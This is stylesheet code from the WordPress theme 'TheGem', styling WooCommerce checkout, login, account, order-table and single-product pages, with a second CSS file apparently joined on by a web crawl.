.woocommerce .checkout .form-row label,
.woocommerce .edit-address-form .form-row label,
.woocommerce .checkout-login .login .form-row label,
.lost_reset_password .form-row label,
.woocommerce .my-account-signup .form-row label {
	display: block;
	margin: 0 0 7px 0;
}
.woocommerce .checkout  .form-row label abbr,
.woocommerce .edit-address-form .form-row label abbr,
.woocommerce .checkout-login .login .form-row label span.required,
.woocommerce .my-account-signup .form-row label span.required {
	border: 0;
	text-decoration: none;
}

.woocommerce .checkout .form-row .input-text,
.woocommerce .edit-address-form .form-row .input-text,
.select2-search .select2-input,
.woocommerce .checkout-login .login .form-row .input-text,
.woocommerce .lost_reset_password .input-text,
.woocommerce .my-account-signup .form-row .input-text,
.yith-wcwl-form .hidden-title-form input[type="text"] {
	display: inline-block;
	position: relative;
	margin: 0;
	width: 100%;
	height: 40px;
	text-align: left;
	color: inherit;
	vertical-align: top;
	border-radius: 3px;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	padding: 0 18px;
}
.select2-search .select2-input {
	height: 40px !important;
}
.woocommerce .checkout .form-row textarea.input-text,
.woocommerce .edit-address-form .form-row textarea.input-text {
	height: 216px;
	border-radius: 3px;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	padding: 10px 18px;
}

.chosen-container {
	width: 100% !important;
	position: relative;
	display: inline-block;
	vertical-align: middle;
	min-width: 150px;
	font: inherit;
}
.chosen-container-single .chosen-single,
.select2-container .select2-choice {
	display: block;
	padding: 0 17px;
	padding-right: 37px;
	height: 40px !important;
	line-height: 38px !important;
	overflow: hidden;
	text-align: left;
	white-space: nowrap;
	position: static;
	box-shadow: none;
	-moz-box-shadow: none;
	-webkit-box-shadow: none;
	background-image: none;
	border-radius: 3px;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
}
.select2-container .select2-choice {
	position: relative;
}
.select2-container.select2-dropdown-open:not(.select2-drop-above) .select2-choice {
	border-bottom-left-radius: 0;
	-moz-border-bottom-left-radius: 0;
	-webkit-border-bottom-left-radius: 0;
	border-bottom-right-radius: 0;
	-moz-border-bottom-right-radius: 0;
	-webkit-border-bottom-right-radius: 0;
}
.select2-container.select2-dropdown-open.select2-drop-above .select2-choice {
	border-top-left-radius: 0;
	-moz-border-top-left-radius: 0;
	-webkit-border-top-left-radius: 0;
	border-top-right-radius: 0;
	-moz-border-top-right-radius: 0;
	-webkit-border-top-right-radius: 0;
}
.chosen-container-single .chosen-single div,
.edit-address-form .form-row .chosen-container-single .chosen-single div,
.select2-container .select2-choice .select2-arrow {
	width: 37px;
	height: 38px;
	position: absolute;
	cursor: pointer;
	border-radius: 0px;
	-moz-border-radius: 0px;
	-webkit-border-radius: 0px;
}
.chosen-container-single .chosen-single div:before,
.select2-container .select2-choice .select2-arrow:before {
	content: '\e602';
	position: absolute;
	left: 5px;
	top: 11px;
	margin: 0;
	font-family: 'thegem-icons';
	font-style: normal;
	font-size: 25px;
	line-height: 14px;
	font-weight: normal;
}
.select2-container.select2-dropdown-open .select2-choice .select2-arrow:before {
	content: '\e600';
}
.woocommerce-checkout .form-row .chosen-container-single .chosen-single div b {
	background: none !important;
}
.select2-container .select2-choice .select2-arrow b {
	display: none;
}
.chosen-container-single .chosen-single span,
.select2-container .select2-choice > .select2-chosen {
	height: 100%;
	color: inherit;
	line-height: 38px;
	margin: 0;
}
.select2-container.select2-container-active .select2-choice,
.select2-container.select2-container-active .select2-choices {
	border: 1px solid #666;
}

.select2-search {
	padding: 4px;
}

#ship-to-different-address-title {
	padding: 0;
}
.woocommerce .checkout .woocommerce-billing-collumn .form-row label.checkbox,
.woocommerce-checkout #ship-to-different-address label.checkbox,
.woocommerce .checkout #payment .payment_methods li label,
.woocommerce .checkout .create-account-popup .form-row label.checkbox,
.woocommerce .checkout.woocommerce-checkout-one-page .form-row.create-account-checkbox label.checkbox {
	position: static;
	display: inline-block;
	width: auto;
	font-size: inherit;
	color: inherit;
	vertical-align: top;
}
.woocommerce .checkout #payment .payment_methods li label .about_paypal {
	margin-left: 10px;
}
.woocommerce .checkout div.create-account {
	clear: both;
	padding-top: 20px;
}
.woocommerce .checkout .shipping_address {
	padding: 2px 0 0 0;
}
.woocommerce .checkout #tab-checkout_billing .shiping-address-continue {
	float: right;
}
.woocommerce-checkout .form-row.create-account {
	float: left;
}
.woocommerce .checkout .shipping_address .shiping-address-continue .button, .woocommerce .checkout #tab-checkout_billing .shiping-address-continue .button, .woocommerce .checkout .shiping-address-continue.shipping_address_bottom .button {
	margin: -12px 0 0 0;
	cursor: pointer;
}
.woocommerce .checkout .shiping-address-continue.shipping_address_bottom {
	float: right;
}
.woocommerce .checkout .shiping-address-continue.shipping_address_bottom .button {
	margin: 0 0 0 0;
}
.woocommerce .checkout .shiping-address-continue.shipping_address_bottom {
	margin-top: -54px;
}
.woocommerce .checkout #payment .payment_methods {
	list-style: none;
	padding: 0;
	margin: 0;
	padding-left: 26px;
}
.woocommerce .checkout #payment .payment_methods li {
	margin-bottom: 33px;
}
.woocommerce .checkout #payment .payment_methods li .payment_box {
	margin-top: 31px;
	padding: 21px 30px;
}
.woocommerce .checkout #payment .payment_methods li .payment_box p {
	margin: 0;
}

.woocommerce .checkout .place-order {
	float: right;
	margin: 0;
}
.woocommerce .checkout .place-order #place_order {
	margin: 0 0 0 0;
}
.woocommerce #order_review {
	padding-bottom: 36px;
}

.order_review_shop_table_wrapper {
	margin: 0 -15px;
	padding-top: 8px;
}
.woocommerce table.shop_table.order-details {
	width: 100%;
	border: 0;
	margin-bottom: 36px;
}
.checkout-cart-info > td {
	padding: 28px 50px 19px;
}
.woocommerce table.checkout-cart-info-table {
	width: 100%;
	border: 0;
}
.woocommerce table.checkout-cart-info-table tr {
	background-color: transparent;
}
.woocommerce table.checkout-cart-info-table tr:first-child {
	border-top: 0;
}
.woocommerce table.checkout-cart-info-table tr th {
	text-align: left;
	font-weight: normal;
}
.woocommerce table.checkout-cart-info-table tr th,
.woocommerce table.checkout-cart-info-table tr td {
	padding: 17px 0 21px 0;
}
.woocommerce table.shop_table.order-details thead tr th.product-name,
.woocommerce table.shop_table.order-details thead tr th.product-total {
	padding: 15px 0 19px 0;
	text-transform: uppercase;
}
.woocommerce table.shop_table.order-details thead tr th.product-name {
	width: 65%;
	text-align: left;
	padding-left: 174px;
}
.woocommerce table.shop_table.order-details thead tr th.product-total {
	width: 35%;
	text-align: right;
	padding-right: 111px;
}
.woocommerce table.shop_table.order-details tr.cart_item td.product-name,
.woocommerce table.shop_table.order-details tr.cart_item td.product-total,
.woocommerce table.shop_table.order-details tr.order_item td.product-name,
.woocommerce table.shop_table.order-details tr.order_item td.product-total {
	padding: 38px 0 34px 0;
}
.woocommerce table.shop_table.order-details tr.cart_item td.product-name,
.woocommerce table.shop_table.order-details tr.order_item td.product-name {
	text-align: left;
	padding-left: 40px;
}
.woocommerce table.shop_table.order-details tr.cart_item td.product-name .product-thumbnail,
.woocommerce table.shop_table.order-details tr.order_item td.product-name .product-thumbnail {
	display: inline-block;
	margin: 0 26px 0 0;
	vertical-align: middle;
}
.woocommerce table.shop_table.order-details tr.cart_item td.product-name .product-thumbnail img,
.woocommerce table.shop_table.order-details tr.order_item td.product-name .product-thumbnail img {
	width: 90px;
}
.woocommerce table.shop_table.order-details tr.cart_item td.product-name .product-info,
.woocommerce table.shop_table.order-details tr.order_item td.product-name .product-info {
	display: inline-block;
	vertical-align: middle;
}
.woocommerce table.shop_table.order-details tr.cart_item td.product-name .product-info .styled-subtitle,
.woocommerce table.shop_table.order-details tr.order_item td.product-name .product-info .styled-subtitle {
	margin-top: 0;
	margin-bottom: 0;
	text-transform: none;
}
.woocommerce table.shop_table.order-details tr.cart_item td.product-name .product-info dl.variation dt,
.woocommerce table.shop_table.order-details tr.order_item td.product-name .product-info dl.variation dt {
	float: left;
}
.woocommerce table.shop_table.order-details tr.cart_item td.product-name .product-info dl.variation dd,
.woocommerce table.shop_table.order-details tr.order_item td.product-name .product-info dl.variation dd {
}
.woocommerce table.shop_table.order-details tr.cart_item td.product-total,
.woocommerce table.shop_table.order-details tr.order_item td.product-total {
	text-align: right;
	padding-right: 57px;
}

@media only screen and (max-width:800px) {
	.woocommerce-billing-collumns .woocommerce-billing-collumn {
		display: block;
		width: 100%;
		padding-left: 0;
		padding-right: 0;
		margin-top: 62px;
	}
	.woocommerce-billing-collumns .woocommerce-billing-collumn:first-child {
		margin: 0;
	}
}
@media only screen and (max-width:540px) {
	.woocommerce .checkout_coupon .coupon {
		float: none;
	}
	.woocommerce .checkout_coupon .coupon #coupon_code {
		margin-right: 0;
		width: 100%;
		margin-bottom: 10px;
	}
}
.woocommerce ul.woocommerce-error {
	padding: 0;
	margin: 0 0 46px 0;
	list-style: none;
}
.woocommerce ul.woocommerce-error li {
	margin-top: 19px;
	padding: 17px 30px 15px 93px;
	position: relative;
}
.woocommerce ul.woocommerce-error li:first-child {
	margin: 0;
}
.woocommerce ul.woocommerce-error li strong {
	font-weight: normal;
}
.woocommerce ul.woocommerce-error li:before {
	position: absolute;
	left: 28px;
	top: 50%;
	font-size: 24px;
	font-family: 'thegem-icons';
	font-style: normal;
	content: '\e66a';
	font-weight: normal;
	display: inline-block;
	width: 50px;
	height: 50px;
	line-height: 48px;
	text-align: center;
	border-radius: 50%;
	-moz-border-radius: 50%;
	-webkit-border-radius: 50%;
	margin-top: -25px;
}

.checkout-login-box, .checkout-lost-password-box {
	margin-bottom: 60px;
}
.checkout-lost-password-box {
	margin: 0;
}
.woocommerce .checkout-login-box .login-message-box {
	padding: 21px 35px 23px 35px;
	margin-bottom: 26px;
}

.woocommerce .checkout-login-box .woocommerce-info a {
	text-decoration: none;
}
.woocommerce .checkout-login-box .woocommerce-info a:hover {
	text-decoration: underline;
}
.woocommerce .checkout-login-box p {
	margin: 0;
}
.woocommerce .checkout-login-box h4 {
	margin: 0;
}
.woocommerce .checkout-login-box .login {
	margin-top: 27px;
}
.woocommerce #customer_login .checkout-login-box .login {
	margin: 0;
}
.woocommerce .checkout-login-box .login .form-row,
.woocommerce .checkout-lost-password-box .form-row {
	float: right;
	margin-top: 12px;
	margin-bottom: 24px;
}
.woocommerce .checkout-login-box .login .form-row .gem-button {
	padding-left: 70px;
	padding-right: 51px;
}
.woocommerce .checkout-lost-password-box .form-row {
	float: left;
	margin-bottom: 0;
	margin-top: 26px;
}
.woocommerce .checkout-login-box .login .form-row.form-row-first,
.woocommerce .checkout-login-box .login .form-row.form-row-last,
.woocommerce .checkout-lost-password-box .form-row.form-row-first,
.woocommerce .checkout-lost-password-box .form-row.form-row-last {
	float: left;
	margin-top: 0;
}
.woocommerce .checkout-login-box .login .form-row.form-row-first,
.woocommerce .checkout-lost-password-box .form-row.form-row-first,
.woocommerce .checkout-lost-password-box .form-row.form-row-last {
	margin-right: 30px;
}
.woocommerce .checkout-login-box .login .form-row label,
.woocommerce .checkout-lost-password-box .form-row label {
	display: block;
	margin-bottom: 12px;
}
.woocommerce .checkout-login-box .login .form-row .input-text,
.woocommerce .checkout-lost-password-box .form-row .input-text {
	width: 370px;
}
.woocommerce .checkout-login-box .lost_password a {
	font-size: 88.5%;
	line-height: 1.421;
	text-decoration: none;
}
.woocommerce .checkout-login-box .lost_password a:hover {
	text-decoration: underline;
}
#customer_login .checkout-login-box .login .login-row {
	margin: 0;
}
.woocommerce .checkout-login-box .login .form-row label.inline {
	display: inline-block;
	margin: 0 36px 0 8px;
	color: inherit;
	font-size: inherit;
}
.woocommerce .checkout-login-box .login .form-row .button,
.woocommerce .checkout-lost-password-box .form-row .button {
	margin-top: 0;
}
.checkout-lost-password-text {
	margin-bottom: 36px;
}
.woocommerce #customer_login {
	width: 100%;
}

.woocommerce .edit-address-form {
	width: 100%;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	border: 1px solid transparent;
	padding: 56px 41px 65px 41px;
}
.woocommerce-account .woocommerce .edit-address-form {
	padding: 0;
	border: 0 none;
}
.woocommerce-account .woocommerce .main-account-title {
	margin-top: -10px;
}
.woocommerce-account .woocommerce h2 {
	margin-bottom: 12px;
}
.edit-address-form .form-row .chosen-container {
	width: 100% !important;
}
.woocommerce .edit-address-form .edit-address-form-save {
	float: right;
}
.woocommerce .edit-address-form .edit-address-form-save .button {
	margin: -7px 0 0 0;
}

.woocommerce table.shop_table.order-details.received-order {
	border: 1px solid transparent;
}

.woocommerce ul.order_details {
	list-style: none;
	padding: 0;
	margin: 0 0 25px 0;
}

.woocommerce ul.order_details li {
	margin: 11px 0 0 0;
	padding: 0 0 0 23px;
	position: relative;
}

.woocommerce ul.order_details li:before {
	content: '\e647';
	position: absolute;
	font-family: 'thegem-icons';
	font-style: normal;
	font-weight: normal;
	left: 0;
}

.woocommerce ul.order_details li:first-child {
	margin: 0;
}

.order-bank-details h2 {
	margin: 30px 0 0 0;
}

table.myaccount-orders-table {
	width: 100%;
	margin-bottom: 36px;
	border: 1px solid transparent;
}

table.myaccount-orders-table thead th {
	padding: 7px 0 6px 0;
	font-size: 15px;
	text-align: center;
}

table.myaccount-orders-table tbody td {
	padding: 23px 0;
	text-align: center !important;
	border-top: 1px solid transparent;
}

table.myaccount-orders-table tbody tr:first-child td {
	border: 0;
}

table.myaccount-orders-table tbody td .button {
	margin: 0;
}

.order-info mark {
	font-weight: bold;
	background: transparent;
}

.woocommerce ul.digital-downloads {
	list-style: none;
	padding: 0;
	margin: 0;
}


.checkout-navigation-buttons {
	margin-top: 25px;
	margin-left: -10px;
	margin-right: -10px;
	display: flex;
	flex-wrap: wrap;
	justify-content: space-between;
}

.checkout-navigation-buttons .checkout-prev-step,
.checkout-navigation-buttons .checkout-next-step,
.checkout-navigation-buttons .checkout-place-order {
	padding: 10px;
}

.checkout-navigation-buttons .checkout-prev-step button,
.checkout-navigation-buttons .checkout-next-step button,
.checkout-navigation-buttons .checkout-place-order button {
	margin: 0;
	position: relative;
}

.checkout-navigation-buttons .checkout-place-order button {
	border-width: 2px;
	border-style: solid;
}

@media (min-width: 992px) {
	.checkout-navigation-buttons .checkout-prev-step button {
		padding-left: 46px;
	}

	.checkout-navigation-buttons .checkout-next-step button {
		padding-right: 46px;
	}

	.checkout-navigation-buttons .checkout-place-order button {
		padding-left: 63px;
	}

	.checkout-navigation-buttons .checkout-prev-step button:before,
	.checkout-navigation-buttons .checkout-next-step button:before,
	.checkout-navigation-buttons .checkout-place-order button:before {
		content: '\e603';
		position: absolute;
		left: 15px;
		top: 0;
		bottom: 0;
		font-family: 'thegem-icons';
		font-style: normal;
		font-size: 25px;
		font-weight: normal;
	}

	.checkout-navigation-buttons .checkout-next-step button:before {
		content: '\e601';
		left: auto;
		right: 15px;
	}

	.checkout-navigation-buttons .checkout-place-order button:before {
		content: '\e668';
		left: 27px;
	}
}
@media (max-width: 992px) {
	.woocommerce .checkout-navigation-buttons .checkout-place-order button {
		line-height: 36px;
	}
}
@media (max-width: 499px) {
	.checkout-navigation-buttons .checkout-prev-step,
	.checkout-navigation-buttons .checkout-next-step,
	.checkout-navigation-buttons .checkout-place-order {
		flex-grow: 1;
		flex-basis: 50%;
	}
	.checkout-navigation-buttons .checkout-prev-step button,
	.checkout-navigation-buttons .checkout-next-step button,
	.checkout-navigation-buttons .checkout-place-order button {
		width: 100%;
	}
}


h2#order_review_heading {
	margin: 0 0 30px 0;
}

.woocommerce .woocommerce-checkout .woocommerce-checkout-payment-total {
	width: auto;
	float: right;
}

.woocommerce .woocommerce-checkout .shop_table tfoot > tr > td {
	padding-top: 1px;
	padding-bottom: 4px;
	border: 1px solid #ffffff;
	border-top: 0;
}

.woocommerce .woocommerce-checkout .shop_table.woocommerce-checkout-payment-total th,
.woocommerce .woocommerce-checkout .shop_table.woocommerce-checkout-payment-total td {
	text-align: left;
	border: 0;
	border-top: 1px solid #ffffff;
}

.woocommerce .woocommerce-checkout .shop_table.woocommerce-checkout-payment-total tr:first-child th,
.woocommerce .woocommerce-checkout .shop_table.woocommerce-checkout-payment-total tr:first-child td {
	border: 0;
}

.woocommerce .woocommerce-checkout .shop_table.woocommerce-checkout-payment-total th {
	min-width: 150px;
	padding: 16px 55px 16px 0;
}

.woocommerce .woocommerce-checkout .shop_table.woocommerce-checkout-payment-total td {
	min-width: 150px;
}

.woocommerce .woocommerce-checkout #order_review .woocommerce-checkout-payment .payment_methods {
	list-style: none;
	padding: 0;
	margin: 0;
}

.woocommerce .woocommerce-checkout #order_review .woocommerce-checkout-payment {
	margin-top: 69px;
}

.woocommerce .woocommerce-checkout #order_review .woocommerce-checkout-payment .payment_methods .payment_box {
	padding: 50px 80px 51px 135px;
	margin: 23px 0 0 0;
	border-radius: 10px;
	-moz-border-radius: 10px;
	-webkit-border-radius: 10px;
	position: relative;
}

.woocommerce .woocommerce-checkout #order_review .woocommerce-checkout-payment .payment_methods .payment_box:before {
	content: '\e646';
	width: 50px;
	height: 50px;
	font-family: 'thegem-icons';
	font-style: normal;
	font-size: 25px;
	line-height: 14px;
	font-weight: normal;
	position: absolute;
	left: 46px;
	top: 50%;
	margin-top: -25px;
	border-radius: 50%;
	-moz-border-radius: 50%;
	-webkit-border-radius: 50%;
	text-align: center;
	line-height: 50px;
}

.woocommerce .woocommerce-checkout #order_review .woocommerce-checkout-payment .payment_methods li {
	margin: 0;
	border-top: 1px solid #ffffff;
	padding: 18px 0 20px 0;
}

.woocommerce .woocommerce-checkout #order_review .woocommerce-checkout-payment .payment_methods li:last-child {
	border-bottom-width: 1px;
	border-bottom-style: solid;
}

.woocommerce .woocommerce-checkout #order_review .woocommerce-checkout-payment .payment_methods li:first-child {
	border-top: 0;
}

.woocommerce .woocommerce-checkout #order_review .woocommerce-checkout-payment .payment_methods label {
	display: inline;
	vertical-align: middle;
}

.woocommerce .woocommerce-checkout #order_review .woocommerce-checkout-payment .payment_methods .radio-sign {
	width: 16px;
	height: 16px;
	border-width: 2px;
	margin-right: 12px;
}

.woocommerce .woocommerce-checkout #order_review .woocommerce-checkout-payment .payment_methods .radio-sign:before {
	width: 8px;
	height: 8px;
	margin-left: -4px;
	margin-top: -4px;
}

.woocommerce .woocommerce-checkout #order_review .woocommerce-checkout-payment .payment_methods .payment_method_paypal label img {
	float: right;
	max-width: 165px;
	vertical-align: baseline;
}

.woocommerce .woocommerce-checkout #order_review .woocommerce-checkout-payment .terms {
	margin: 0 0 30px 0;
}

.woocommerce .woocommerce-checkout #order_review .woocommerce-checkout-payment .terms label {
	display: inline;
	margin: 0;
	vertical-align: middle;
}

.woocommerce .woocommerce-checkout #ship-to-different-address {
	padding-bottom: 10px;
}

.woocommerce .woocommerce-checkout #ship-to-different-address label {
	vertical-align: middle;
	margin: 0;
}

.woocommerce .woocommerce-checkout #order_review .woocommerce-checkout-payment .terms .checkbox-sign,
.woocommerce .checkout-login-remember .checkbox-sign,
.woocommerce .woocommerce-checkout #ship-to-different-address .checkbox-sign,
.woocommerce .create-account-popup .checkbox-sign,
.woocommerce .wishlist_table .checkbox-sign,
.woocommerce .woocommerce-checkout-one-page .create-account-checkbox .checkbox-sign {
	width: 24px;
	height: 24px;
	margin-right: 12px;
	border-width: 1px;
	vertical-align: middle;
	border-radius: 3px;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
}

.woocommerce .woocommerce-checkout #order_review .woocommerce-checkout-payment .place-order {
	margin-top: 30px;
}

h2#order_review_heading,
.woocommerce-billing-fields h2,
h2#ship-to-different-address-title,
.checkout-login h2,
.checkout-signin h2,
.woocommerce .my-account-signup h2,
.create-account-popup h2 {
	padding-left: 60px;
	position: relative;
}

h2#order_review_heading:before,
.woocommerce-billing-fields h2:before,
h2#ship-to-different-address-title:before,
.checkout-login h2:before,
.checkout-signin h2:before,
.woocommerce .my-account-signup h2:before,
.create-account-popup h2:before {
	content: '\e663';
	display: inline-block;
	font-family: 'thegem-icons';
	font-style: normal;
	font-size: 48px;
	font-weight: normal;
	position: absolute;
	left: 0;
}
.checkout-login h2:before,
.checkout-signin h2:before,
.woocommerce .my-account-signup h2:before {
	left: -5px;
}

.woocommerce-billing-fields h2:before {
	content: '\e664';
}

h2#ship-to-different-address-title:before {
	content: '\e665';
}

.checkout-login h2:before {
	content: '\e666';
}

.checkout-signin h2:before {
	content: '\e667';
}

.woocommerce .my-account-signup h2:before {
	content: '\e667';
}

.create-account-popup h2:before {
	content: '\e622';
}

@media (max-width: 992px) {
	h2#order_review_heading,
	.woocommerce-billing-fields h2,
	h2#ship-to-different-address-title,
	.checkout-login h2,
	.checkout-signin h2,
	.woocommerce .my-account-signup h2,
	.create-account-popup h2 {
		padding-left: 0;
	}
	h2#order_review_heading:before,
	.woocommerce-billing-fields h2:before,
	h2#ship-to-different-address-title:before,
	.checkout-login h2:before,
	.checkout-signin h2:before,
	.woocommerce .my-account-signup h2:before,
	.create-account-popup h2:before {
		display: none;
	}
}

@media (min-width: 768px) and (max-width: 992px) {
	h2#order_review_heading,
	.woocommerce-billing-fields h2,
	h2#ship-to-different-address-title,
	.woocommerce-additional-fields > h2,
	.checkout-login h2,
	.checkout-signin h2,
	.woocommerce .my-account-signup h2,
	.create-account-popup h2 {
		font-size: 2.8646vw;
	}
}

.woocommerce .checkout-login .login .form-row .input-text,
.woocommerce .my-account-signup .register .form-row .input-text {
	width: 100%;
}
.woocommerce .my-account-signup .woocommerce-password-strength {
	padding-top: 15px;
}
.woocommerce .my-account-signup .woocommerce-password-hint {
	font-size: 14px;
	display: block;
}
.woocommerce-password-strength.bad,
.woocommerce-password-strength.short {
	color: #f44336;
}
.woocommerce-password-strength.good {
	color: #e6ac00;
}
.woocommerce-password-strength.strong {
	color: #3fc627;
}

.woocommerce .checkout-signin .checkout-as-guest {
	margin-bottom: 49px;
}

.woocommerce .checkout-signin .checkout-as-guest,
.woocommerce .checkout-signin .checkout-create-account {
	display: block;
}

.woocommerce .checkout-signin .checkout-as-guest button,
.woocommerce .checkout-signin .checkout-create-account button {
	display: block;
	width: 100%;
	margin: 0;
}

.checkout-login .login .form-row .checkout-login-remember {
	display: inline-block;
	vertical-align: middle;
	padding-top: 11px;
}

.checkout-login .login .form-row .checkout-login-remember label {
	display: inline-block;
	margin: 0 0 0 0;
	vertical-align: middle;
}

.woocommerce .checkout-login .checkout-login-button,
.woocommerce .my-account-signup .register .checkout-login-button {
	margin-right: 27px;
}

.woocommerce .checkout-login .checkout-login-button button,
.woocommerce .my-account-signup .register .checkout-login-button button {
	margin: 0;
}

.woocommerce .checkout-login .login .form-row.inline {
	display: inline-block;
	vertical-align: top;
	margin-right: 17px;
}

.woocommerce .checkout-login .login .lost_password {
	display: inline-block;
	vertical-align: middle;
	margin: 0;
	padding: 13px 0 0 21px;
	position: relative;
}

.woocommerce .checkout-login .login .lost_password:before {
	content: '';
	display: block;
	width: 1px;
	height: 30px;
	font-size: 0;
	position: absolute;
	left: 0;
	top: 10px;
}

.woocommerce .lost_reset_password .restore-password-button {
	margin-top: 41px;
}

.woocommerce .lost_reset_password .gem-button {
	margin: 0;
}

.woocommerce .lost_reset_password p {
    margin: 0;
}

.woocommerce .lost_reset_password p.form-row input {
	float: none;
}

.woocommerce .lost_reset_password p.form-row {
	margin-top: 16px;
}

.woocommerce .lost_reset_password p.form-row.form-row-first,
.woocommerce .lost_reset_password p.form-row.form-row-last {
	width: 47%;
    margin-top: 30px;
}

.woocommerce .lost_reset_password p.form-row.form-row-last {
	margin-top: 16px;
}


.woocommerce .order-customer-details h3 {
	margin: 0 0 25px 0;
}

.woocommerce .order-order-details {
	margin-top: 67px;
	margin-bottom: 77px;
}

.woocommerce .order-order-details .shop_table .product-total {
	min-width: 0;
}

.woocommerce .order-order-details h2 {
	margin: 0 0 41px 0;
}

#create-account-popup-overlay {
	display: none;
	position: fixed;
	left: 0;
	right: 0;
	top: 0;
	bottom: 0;
	z-index: 10000;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=80)";
	filter: alpha(opacity=80);
	-moz-opacity: 0.8;
	-khtml-opacity: 0.8;
	opacity: 0.8;
}

.woocommerce .create-account-popup {
	display: none;
	width: 650px;
	max-width: 100%;
	border-radius: 5px;
	-moz-border-radius: 5px;
	-webkit-border-radius: 5px;
	padding: 45px 54px 56px 54px;
	position: fixed;
	left: 50%;
	top: 50%;
	z-index: 10001;
	visibility: visible;
	transform: translateX(-50%) translateY(-50%);
	box-shadow: 0 0 70px -20px rgba(56, 69, 84, 0.55);
	-moz-box-shadow: 0 0 70px -20px rgba(56, 69, 84, 0.55);
	-webkit-box-shadow: 0 0 70px -20px rgba(56, 69, 84, 0.55);
}

.woocommerce .create-account-popup .create-account-notice {
	margin: 0 0 18px 0;
}

.woocommerce .create-account-popup .create-account-checkbox {
	width: auto;
	margin-bottom: 20px;
	margin-right: 20px;
	flex-grow: 1;
}

.woocommerce .create-account-popup .checkout-create-account-button {
}

.woocommerce .create-account-popup .checkout-create-account-button button {
	margin: 0;
}

.woocommerce .create-account-popup .create-account-popup-bottom {
	margin-top: 30px;
	display: flex;
	flex-wrap: wrap;
}

.woocommerce .checkout .create-account-popup .form-row label.checkbox,
.woocommerce .checkout.woocommerce-checkout-one-page .form-row.create-account-checkbox label.checkbox {
	vertical-align: middle;
	margin: 0;
}


.woocommerce-checkout-review-order-table .responsive > tr > td {
	padding: 0;
	border: 0 none;
}
@media (max-width: 767px) {
	.woocommerce-checkout-review-order-table .no-responsive {
		display: none;
	}
	.woocommerce .woocommerce-checkout .shop_table.woocommerce-checkout-payment-total th {
		padding-right: 0;
		min-width: 0;
	}
}
@media (min-width: 768px) {
	.woocommerce-checkout-review-order-table .responsive {
		display: none;
	}
}

.hide_label_new .product .new-label{
	display: none;
}
.hide_label_onsale .product .onsale{
	display: none;
}
.yith-wcwl-form .hidden-title-form {
	display: flex;
	align-items: center;
	width: 100%;
}
.yith-wcwl-form .hidden-title-form input[type="text"] {
	flex-grow: 1;
	min-width: 0;
}
.yith-wcwl-form .hidden-title-form input[type="submit"] {
	margin-right: 0;
}
@media (min-width: 768px) {
	.yith-wcwl-form .hidden-title-form {
		max-width: 50%;
	}
}


--- FILE ---
content_type: text/css
request_url: https://plumgroveinc.com/wp-content/themes/thegem/css/thegem-woocommerce-temp.css?ver=6.9
body_size: 1601
content:
.single-product-content .price del {
	margin-right: 15px;
}
.single-product-content form.cart .gem-button {
	margin-top: 0;
	margin-bottom: 0;
	margin-right: 16px;
}
.single-product-content form.cart .gem-button .gem-icon-cart:before {
	content: '\e613';
	font-size: 24px;
}
.single-product-content .gem-button .gem-icon-add-to-wishlist:before {
	content: '\e66b';
	font-size: 24px;
}
.single-product-content .gem-button .gem-icon-browse-wishlist:before {
	content: '\e66c';
	font-size: 24px;
}
form.cart .quantity .qty {
	border-radius: 3px;
}
form.cart .quantity .qty {
	line-height: 38px;
	height: 40px;
	width: 40px;
	padding: 0 5px;
}
.block-product-navigation-prev .gem-button {
	padding-left: 3px;
	padding-right: 14px;
}
.block-product-navigation-prev .gem-button .gem-print-icon {
	margin-right: 3px;
}
.block-product-navigation-next .gem-button {
	padding-right: 3px;
	padding-left: 14px;
}
.block-product-navigation-next .gem-button .gem-print-icon {
	margin-left: 3px;
}
#reviews .comment_container {
	padding: 33px 40px 45px;
	margin-bottom: 40px;
	display: flex;
}
#reviews .avatar {
	height: 70px;
	width: 70px;
	border-radius: 50%;
	margin-bottom: 0;
	margin-top: 0;
	margin-right: 20px;
}
#reviews .comment-text {
	width: 100%;
	padding-top: 0;
}
#reviews .star-rating {
	float: right;
	margin-top: 12px;
}
#reviews .meta {
	margin-top: 10px;
}
#reviews .comment-text .description {
	padding-top: 20px;
}
#reviews .comment-text .description > :first-child {
	margin-top: 0;
}
#reviews .comment-text .description > :last-child {
	margin-bottom: 0;
}

form.cart .quantity {
	float: none;
	display: inline-block;
	vertical-align: top;
}

.single-product-content .size-guide {
	margin-top: 25px;
}
.single-product-content .size-guide a:before {
	content: '\e669';
	vertical-align: middle;
	font-family: 'thegem-icons';
	font-style: normal;
	font-size: 16px;
	font-weight: normal;
	margin-right: 5px;
}

.single-product-content .rating-divider {
	height: 4px;
	margin-bottom: 30px;
}

.single-product-content .woocommerce-product-rating {
	margin-bottom: 15px;
}

.single-product-content .woocommerce-product-rating .star-rating {
	font-size: 24px;
}
.woocommerce .single-product-content .woocommerce-product-rating,
.woocommerce-page .single-product-content .woocommerce-product-rating {
	line-height: inherit;
}

.woocommerce .single-product-content .woocommerce-review-link,
.woocommerce-page .single-product-content .woocommerce-review-link {
	display: inline-block;
	vertical-align: bottom;
	line-height: 1em;
}

.related-products .products.inline-row .product.inline-column {
	min-width: 200px;
}
.related-products .products .product-info {
	padding-bottom: 15px;
}
.related-products .products .product-info .product-title {
	margin-top: 0;
}

.products .product-info .product-title a {
	color: inherit;
}

.products .product-info .product-rating {
	min-height: 16px;
}

.products .product-inner {
	-o-transition: all 0.3s;
	-webkit-transition: all 0.3s;
	transition: all 0.3s;
}

.related-products .gem-button-separator-holder,
.related-products .gem-button-separator-button,
.upsells .gem-button-separator-holder,
.upsells .gem-button-separator-button {
	width: 20%;
}
.related-products .gem-button-separator-holder,
.upsells .gem-button-separator-holder {
	width: 10%;
}

.single-product-content .product_title {
	margin-bottom: 20px;
}

.single-product-content form.cart {
	margin-top: 30px;
}

.single-product-content .gem-gallery {
	margin-bottom: 95px;
}
.single-product-content.catalog-view .gem-gallery {
	margin-bottom: 20px;
}
.single-product-content .socials-sharing {
	margin-bottom: 20px;
}
.single-product-content .product-meta > div {
	margin-bottom: 7px;
}
.single-product-content-bottom .woocommerce-tabs {
	margin-top: 57px;
	margin-bottom: 40px;
}

.with-sidebar .single-product-content .gem-gallery .gem-gallery-thumbs-carousel-wrap {
	padding: 0 25px;
}
